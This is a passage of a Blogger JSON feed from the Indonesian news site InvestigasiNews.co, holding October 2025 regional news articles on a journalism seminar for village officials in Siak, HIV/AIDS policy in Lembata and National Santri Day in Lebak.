2025"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY42CvxssZqsy-JGDhSOjhzWpcbslWuifDNSYtukXMYftbF6RsWpFQccbYib_rPmohxOOKCHyp0u4Wdd7y16C-uhZZGEKjlaChxqwKl0YltJoluUuMI2CtD_Bh8jWxCEh_caVnbd2YW1wE0LrvO4XUk72x8q-Y51qzSPPErZwCBXvEUHKPQipoOTeRnfU=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-6992923339777507462"},"published":{"$t":"2025-10-24T21:41:00.000+07:00"},"updated":{"$t":"2025-10-24T21:43:12.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Kolaborasi APDESI dan PWI Siak: Edukasi Perangkat Desa Hadapi “Wartawan Abal-Abal\""},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2M5bZB09BL7VSOcUDB0Un2UqyYhLKE1S9_pbLE8_wtpghEFbGyu6RfSOqzSIvh8qwVzggwVx_N5mUpSUd0f9jd0bulaGCMi6GA_pCbNL3mVdCAgzzjBjbSn_kkjh3eG9YTaxXkGHXCoEg0XOJGJld4Dx6tbABIrDbNauHaafvIhJd2iaGbpt3CVU_WCk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2M5bZB09BL7VSOcUDB0Un2UqyYhLKE1S9_pbLE8_wtpghEFbGyu6RfSOqzSIvh8qwVzggwVx_N5mUpSUd0f9jd0bulaGCMi6GA_pCbNL3mVdCAgzzjBjbSn_kkjh3eG9YTaxXkGHXCoEg0XOJGJld4Dx6tbABIrDbNauHaafvIhJd2iaGbpt3CVU_WCk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto;\u0026nbsp;Kolaborasi APDESI dan PWI Siak: Edukasi Perangkat Desa Hadapi “Wartawan Abal-Abal\".\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESiak\u003C\/strong\u003E — Dewan Pimpinan Cabang (DPC) Asosiasi Pemerintah Desa Seluruh Indonesia (APDESI) Kabupaten Siak berencana menggelar \u003Cem\u003Eseminar\u003C\/em\u003E jurnalistik dalam waktu dekat. Kegiatan ini akan menggandeng Persatuan Wartawan Indonesia (PWI) Kabupaten Siak sebagai mitra penyelenggara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPertemuan antara APDESI dan PWI Siak telah digelar pada Kamis (23\/10\/2025). Dalam pertemuan itu, kedua pihak menyepakati pentingnya kegiatan tersebut sebagai upaya meningkatkan pemahaman kepala desa dan perangkatnya terhadap dunia pers.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua PWI Siak, \u003Cstrong\u003EWiwik Widaningsih\u003C\/strong\u003E, menyambut baik rencana kerja sama tersebut. Menurutnya, \u003Cem\u003Eseminar\u003C\/em\u003E jurnalistik ini menjadi langkah positif untuk menghilangkan sikap apatis para kepala desa terhadap keberadaan wartawan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Selama ini mungkin para kepala desa bersikap apatis terhadap wartawan, dan itu wajar saja. Sebab, masih banyak oknum yang mengatasnamakan wartawan tetapi tidak menjalankan tugas sebagaimana mestinya seorang jurnalis,” ujar Wiwik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menambahkan, tidak sedikit aparatur desa, bahkan pejabat kabupaten dan provinsi, yang masih salah memahami peran wartawan karena ulah oknum-oknum yang tidak bertanggung jawab tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Nah, itu yang nanti akan dibedah oleh ahlinya, bukan oleh kita, tetapi oleh pakar pers yang berkompeten,” tutur Wiwik, yang telah berkarier di dunia jurnalistik selama lebih dari 26 tahun.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISSJcJyL-AtMhyI2A34hZY4a7_93j3nC8P7ozwmEuOThp54Nqjz_87eib67lIeuBNlT46eiGt72dBu9G3RGEylPgk9C9ZGM1PQ4IiUCfRbtibhBfCNK6JIrb9vwhxac4dcBzF1iDKlxb82W9lVTerFVZqrRMY-p08hUWqPzK--Ii-kFM4TDApfmNbgFk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISSJcJyL-AtMhyI2A34hZY4a7_93j3nC8P7ozwmEuOThp54Nqjz_87eib67lIeuBNlT46eiGt72dBu9G3RGEylPgk9C9ZGM1PQ4IiUCfRbtibhBfCNK6JIrb9vwhxac4dcBzF1iDKlxb82W9lVTerFVZqrRMY-p08hUWqPzK--Ii-kFM4TDApfmNbgFk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ESementara itu, Ketua DPC APDESI Siak, \u003Cstrong\u003ESuroso Hadi\u003C\/strong\u003E, mengapresiasi rencana kerja sama tersebut. Ia menilai kegiatan ini penting karena masih banyak perangkat desa yang belum memahami cara menghadapi oknum yang mengaku wartawan tanpa dasar profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Seminar jurnalistik ini sebenarnya sudah lama kami rencanakan. Banyak ilmu yang akan kami dapat dari kegiatan itu, terutama bagi perangkat desa yang masih awam dalam menghadapi oknum-oknum yang mengatasnamakan wartawan,” ujar Suroso, yang juga menjabat sebagai Penghulu Kampung Kumbara Utama, Kecamatan Kerinci Kanan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKegiatan seminar ini diharapkan menjadi wadah edukatif bagi perangkat desa untuk memahami peran, fungsi, dan etika kerja wartawan sesuai dengan Undang-Undang Nomor 40 Tahun 1999 tentang Pers.***pwisiak\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6992923339777507462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6992923339777507462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/kolaborasi-apdesi-dan-pwi-siak-edukasi.html","title":"Kolaborasi APDESI dan PWI Siak: Edukasi Perangkat Desa Hadapi “Wartawan Abal-Abal\""}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2M5bZB09BL7VSOcUDB0Un2UqyYhLKE1S9_pbLE8_wtpghEFbGyu6RfSOqzSIvh8qwVzggwVx_N5mUpSUd0f9jd0bulaGCMi6GA_pCbNL3mVdCAgzzjBjbSn_kkjh3eG9YTaxXkGHXCoEg0XOJGJld4Dx6tbABIrDbNauHaafvIhJd2iaGbpt3CVU_WCk=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-3083149239834064704"},"published":{"$t":"2025-10-23T21:51:00.001+07:00"},"updated":{"$t":"2025-10-23T21:51:17.466+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Pemkab Lembata Respons Viral Isu HIV\/AIDS, Gelar Rapat Bahas Langkah Strategis"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilsfBcBPOUid9tTqNhzz_3igfL5yLFj-_a1-0zyC6jiJa0REQJyIOccs2a1hAelSUYVArWnFJ37JpSu2Ru0NWtNlIYn1b2-cemt-GFnPiTi7Lq0jJUWEXnHHNYpZ1lGzEI5QPXCNJPvPFPRottOtJf8gTy-67NhV7mnJbmoJ7Cs_eO1PNT5yENJ1kQims\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilsfBcBPOUid9tTqNhzz_3igfL5yLFj-_a1-0zyC6jiJa0REQJyIOccs2a1hAelSUYVArWnFJ37JpSu2Ru0NWtNlIYn1b2-cemt-GFnPiTi7Lq0jJUWEXnHHNYpZ1lGzEI5QPXCNJPvPFPRottOtJf8gTy-67NhV7mnJbmoJ7Cs_eO1PNT5yENJ1kQims\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto:\u0026nbsp;Pemkab Lembata Respons Viral Isu HIV\/AIDS, Gelar Rapat Bahas Langkah Strategis.\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003Cbr\u003E\u003Cb\u003E\nLEMBATA\u003C\/b\u003E — Setelah viral di sejumlah platform media sosial dan media online, termasuk Investigasinews.co, terkait tingginya angka pergaulan bebas di kalangan pelajar Lembata, Pemerintah Kabupaten (Pemkab) Lembata segera merespons dengan mengambil langkah strategis untuk mencegah dan menanggulangi persoalan sosial tersebut, Kamis 23\/10\/2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003ELangkah awal yang diambil Pemkab Lembata adalah menggelar rapat koordinasi dengan instansi terkait untuk membahas strategi penanggulangan perkembangan HIV\/AIDS di daerah itu.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003ERapat berlangsung di ruang rapat Bupati Lembata dan dipimpin oleh Sekretaris Daerah (Sekda) Lembata, Paskalis Ola Tapobali, A.P.M.T. Pertemuan ini dihadiri oleh Asisten I Bidang Pemerintahan dan Kesejahteraan Rakyat Irenius Suciadi, S.H., M.Si, Kepala Dinas Kesehatan dr. Geril Huar Noning, Sekretaris KPAD Nefri Eken, serta Kabag Kersa Setda Lembata.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsQR6miyLvwdmNlO2jsl6PcW3UX6ikM6RpCcDgw4Jlaln-6frtiLCIAU4phLXi5qCsJJz4NLi03WnQxtoBu1JdWDJAbEg5p4L_VamX5A6tvoy5Rj_3w1kpGqWehQPxcLi7X9CBInYxEyNeEIn_AUCcp-yZcmt9P0YhhLeF8AounaEc-YVyGnoUnyeZSTs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsQR6miyLvwdmNlO2jsl6PcW3UX6ikM6RpCcDgw4Jlaln-6frtiLCIAU4phLXi5qCsJJz4NLi03WnQxtoBu1JdWDJAbEg5p4L_VamX5A6tvoy5Rj_3w1kpGqWehQPxcLi7X9CBInYxEyNeEIn_AUCcp-yZcmt9P0YhhLeF8AounaEc-YVyGnoUnyeZSTs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EDalam rapat tersebut, Paskalis Ola Tapobali menyampaikan bahwa tujuan utama pertemuan adalah membahas langkah strategis penanggulangan HIV\/AIDS, termasuk penguatan kelembagaan Komisi Penanggulangan AIDS Daerah (KPAD) serta penyesuaian dengan Peraturan Presiden Nomor 75 Tahun 2006 tentang Komisi Penanggulangan AIDS Nasional.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E“Langkah revisi dan pembentukan kembali KPAD bukan sekadar pergantian struktur, melainkan bagian dari upaya pemerintah daerah untuk meningkatkan efektivitas tata kelola pencegahan, penanganan, serta rehabilitasi bagi masyarakat terdampak HIV\/AIDS,” ujar Paskalis.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EIa menegaskan, pemerintah ingin memastikan seluruh kebijakan dan mekanisme kerja KPAD Lembata berjalan sesuai regulasi nasional dan mampu menjawab tantangan di lapangan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E“Penataan kelembagaan ini bertujuan agar koordinasi lintas sektor menjadi lebih solid, terarah, dan berdampak nyata bagi masyarakat,” tegas Tapobali.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003ESekda menambahkan, Pemkab Lembata berkomitmen penuh membangun kolaborasi dengan berbagai pihak—baik lembaga pemerintah, mitra kesehatan, maupun organisasi masyarakat sipil—sebagai upaya menekan angka penularan HIV\/AIDS dan memberikan layanan yang lebih baik bagi masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E“Isu-isu yang berkembang di masyarakat kiranya diklarifikasi secara terbuka. Tidak ada kepentingan lain selain memastikan tata kelola penanggulangan HIV\/AIDS di Lembata berjalan transparan, berpihak kepada masyarakat, dan sesuai regulasi,” tambahnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EPaskalis juga meminta kepada Sekretaris KPAD Lembata, Nefri Eken, untuk menyiapkan penjelasan yang akan disampaikan saat dipanggil DPRD terkait klarifikasi isu dan data HIV\/AIDS.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E“Penjelasan yang diberikan kepada DPRD harus konsisten dengan informasi yang sudah dijelaskan kepada pemerintah daerah, agar data dan keterangan yang disampaikan tetap akurat,” ujar Tapobali.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EDi akhir rapat, Paskalis menegaskan bahwa dengan semangat kolaboratif dan transparan, Pemkab Lembata bertekad menjadikan isu HIV\/AIDS sebagai prioritas bersama dalam membangun masyarakat yang produktif, sehat, dan berdaya saing.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E“Langkah-langkah strategis yang kami tempuh diharapkan memperkuat komitmen daerah terhadap pencapaian tujuan pembangunan kesehatan nasional dan mewujudkan daerah bebas stigma terhadap Orang dengan HIV\/AIDS (ODHA),” tutupnya.***tvb\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3083149239834064704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3083149239834064704"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/pemkab-lembata-respons-viral-isu.html","title":"Pemkab Lembata Respons Viral Isu HIV\/AIDS, Gelar Rapat Bahas Langkah Strategis"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilsfBcBPOUid9tTqNhzz_3igfL5yLFj-_a1-0zyC6jiJa0REQJyIOccs2a1hAelSUYVArWnFJ37JpSu2Ru0NWtNlIYn1b2-cemt-GFnPiTi7Lq0jJUWEXnHHNYpZ1lGzEI5QPXCNJPvPFPRottOtJf8gTy-67NhV7mnJbmoJ7Cs_eO1PNT5yENJ1kQims=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-3014464099201632519"},"published":{"$t":"2025-10-22T23:26:00.001+07:00"},"updated":{"$t":"2025-10-22T23:26:57.146+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Semarak Hari Santri Nasional di Lebak, Ribuan Santri Meriahkan Karnaval dan Tradisi Liwetan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGSTn6CdvGg94xPegjKLeBuxfPIf_5NI7AVNvqKOrxxl0G1Mg7aDtLvIPySO7mBnzVl-857Kjby0dcvtUT-LSxTbDm4oECFY6LR6639zVFNP5BVX_uLJ6OlOEcs-mOutEF6-W4NsVc4GI_xVAVd9m1UZnabY2qYWjY6KsTZ3F7APcxncp_5nBeriY8UV4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGSTn6CdvGg94xPegjKLeBuxfPIf_5NI7AVNvqKOrxxl0G1Mg7aDtLvIPySO7mBnzVl-857Kjby0dcvtUT-LSxTbDm4oECFY6LR6639zVFNP5BVX_uLJ6OlOEcs-mOutEF6-W4NsVc4GI_xVAVd9m1UZnabY2qYWjY6KsTZ3F7APcxncp_5nBeriY8UV4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Semarak Hari Santri Nasional di Lebak, Ribuan Santri Meriahkan Karnaval dan Tradisi Liwetan.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELEBAK\u003C\/b\u003E - Peringatan Hari Santri Nasional (HSN) tingkat Kabupaten Lebak berlangsung semarak dan penuh kebersamaan. Kegiatan diawali dengan upacara di halaman Kantor Bupati Lebak, kemudian dilanjutkan dengan karnaval peserta yang melintasi Jalan Abdi Negara, Kota Rangkasbitung, dan berakhir di depan Kantor Dinas Perpustakaan dan Kearsipan Kabupaten Lebak, Rabu 22\/10\/2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai penutup rangkaian kegiatan, para peserta menggelar “murak liwet”, tradisi makan bersama yang telah menjadi simbol kekompakan dan kebersamaan para santri sejak dahulu kala. Tradisi ini menggambarkan nilai gotong royong dan kesederhanaan dalam kehidupan pesantren.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Panitia Hari Santri Nasional tingkat Kabupaten Lebak, H. Ahdi Mirfat, menjelaskan kepada media online InvestigasiNews.co bahwa kegiatan tahun ini mengusung tema “Mengawal Indonesia Merdeka Menuju Peradaban Dunia.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini sudah kelima kalinya Pemkab Lebak menyelenggarakan Hari Santri Nasional, dan tahun ini penyelenggaraannya lebih tertib serta meriah. Awalnya kami memperkirakan sekitar 3.000 peserta, tetapi ternyata jumlahnya melebihi estimasi. Alhamdulillah, ini menunjukkan betapa antusiasnya para santri di Kabupaten Lebak terhadap kegiatan ini,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj00IFnkAMOekNOpcudwu7DHv-U5SN9PYKYl-c4tODlQr112dqSz8EshA7RncFSppLGQ3M_6YeIaNxR3IEMLU76kkiWS4iSVB1Nwhhm9JipdTOODR6jkVyJdC_yXAIV3FRo9ygu6mitcgucKF9PP-I03bX7X0JPfbWicj9hYEKbKvAxYUGP65iPjg8RnmY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj00IFnkAMOekNOpcudwu7DHv-U5SN9PYKYl-c4tODlQr112dqSz8EshA7RncFSppLGQ3M_6YeIaNxR3IEMLU76kkiWS4iSVB1Nwhhm9JipdTOODR6jkVyJdC_yXAIV3FRo9ygu6mitcgucKF9PP-I03bX7X0JPfbWicj9hYEKbKvAxYUGP65iPjg8RnmY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EIa menambahkan, kegiatan tersebut diikuti oleh 42 pondok pesantren, terdiri atas 20 pesantren modern dan 22 pesantren salafi. Rangkaian kegiatan HSN akan berlangsung sejak 24 November hingga 30 November 2025, dengan agenda Festival Santri, dan akan ditutup dengan Musabaqah Tilawatil Quran (MTQ) tingkat Kabupaten Lebak pada 1 Desember 2025 di Kota Rangkasbitung.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Harapan kami, santri harus mandiri, berdaya, dan mampu bersaing dengan pendidikan formal lainnya. Selama ini masih ada dikotomi yang memandang santri sebagai ‘kaum sarungan’, padahal santri sejatinya adalah lautan ilmu,” tambah H. Ahdi Mirfat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, salah satu peserta dari Pondok Pesantren Modern Darus Saadah, Kecamatan Cimarga, mengungkapkan rasa bahagia dan kebanggaannya dapat ikut serta dalam peringatan HSN tahun ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami senang sekali bisa berpartisipasi. Kegiatan ini membangkitkan semangat dan optimisme kami bahwa Lebak Ruhay akan terwujud,” ujarnya penuh semangat.***f\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E@Farid Kaperwil Banten\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3014464099201632519"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3014464099201632519"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/semarak-hari-santri-nasional-di-lebak.html","title":"Semarak Hari Santri Nasional di Lebak, Ribuan Santri Meriahkan Karnaval dan Tradisi Liwetan"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGSTn6CdvGg94xPegjKLeBuxfPIf_5NI7AVNvqKOrxxl0G1Mg7aDtLvIPySO7mBnzVl-857Kjby0dcvtUT-LSxTbDm4oECFY6LR6639zVFNP5BVX_uLJ6OlOEcs-mOutEF6-W4NsVc4GI_xVAVd9m1UZnabY2qYWjY6KsTZ3F7APcxncp_5nBeriY8UV4=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-2086274796934682898"},"published":{"$t":"2025-10-20T19:56:00.000+07:00"},"updated":{"$t":"2025-10-20T19:58:38.950+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Kepala Dinas Kesehatan Bantah Kabar 85% Pelajar Lembata Aktif Berhubungan Seks"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQPBkXFAh8p9aKNBxpb57MLT60tMmUNtBmOGBOnR3DS3pX4hbMPk1ic8itpX5uj1xjaowD11Jfb9TCzvFMDoRi2S_apjFMk4_yvBFMzAU_jFk_TKOBpbYcpyZAb46CJQfDpBn7O88tKIWlsLjq4P4_SVLaJbUYOdJimBJQ2KSR2dYfK2tviJGr028iNFc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQPBkXFAh8p9aKNBxpb57MLT60tMmUNtBmOGBOnR3DS3pX4hbMPk1ic8itpX5uj1xjaowD11Jfb9TCzvFMDoRi2S_apjFMk4_yvBFMzAU_jFk_TKOBpbYcpyZAb46CJQfDpBn7O88tKIWlsLjq4P4_SVLaJbUYOdJimBJQ2KSR2dYfK2tviJGr028iNFc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Kepala Dinas Kesehatan Bantah Kabar 85% Pelajar Lembata Aktif Berhubungan Seks.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003ELEMBATA -\u0026nbsp;\u003C\/strong\u003EMedia sosial merupakan teknologi multifungsi yang memiliki banyak peran, mulai dari edukasi, 